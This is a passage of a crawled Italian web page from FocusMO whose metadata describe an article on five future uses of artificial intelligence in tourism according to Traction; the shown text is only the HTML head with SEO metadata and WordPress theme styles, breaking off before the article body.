

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989
body_size: 31593
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turismo, una rivoluzione chiamata intelligenza artificiale Le 5 applicazioni del futuro secondo Traction</title>
	<link rel="canonical" href="https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turismo, una rivoluzione chiamata intelligenza artificiale Le 5 applicazioni del futuro secondo Traction" />
	<meta property="og:description" content="L’intelligenza artificiale conquista il mondo del turismo e lo guida verso un futuro sempre più promettente. &nbsp; Mentre il mercato si riposiziona su livelli pre-pandemici, l’IA apre nuove possibilità di crescita, trasformandosi in una vera e propria alleata di business. Ecco che l’innovazione valica il confine dei grandi player per attrarre aziende di ogni dimensione. [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2023-11-15T09:00:04+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/11/image003-1.jpg" />
	<meta property="og:image:width" content="945" />
	<meta property="og:image:height" content="472" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#article","isPartOf":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"Turismo, una rivoluzione chiamata intelligenza artificiale Le 5 applicazioni del futuro secondo Traction","datePublished":"2023-11-15T09:00:04+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989"},"wordCount":885,"image":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/11/image003-1.jpg","articleSection":["Tech"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989","url":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989","name":"Turismo, una rivoluzione chiamata intelligenza artificiale Le 5 applicazioni del futuro secondo Traction","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#primaryimage"},"image":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/11/image003-1.jpg","datePublished":"2023-11-15T09:00:04+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2023/11/image003-1.jpg","contentUrl":"https://www.focusmo.it/wp-content/uploads/2023/11/image003-1.jpg","width":945,"height":472},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Tech","item":"https://www.focusmo.it/category/tech"},{"@type":"ListItem","position":4,"name":"Turismo, una rivoluzione chiamata intelligenza artificiale Le 5 applicazioni del futuro secondo Traction"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction Feed dei commenti" href="https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fturismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fturismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
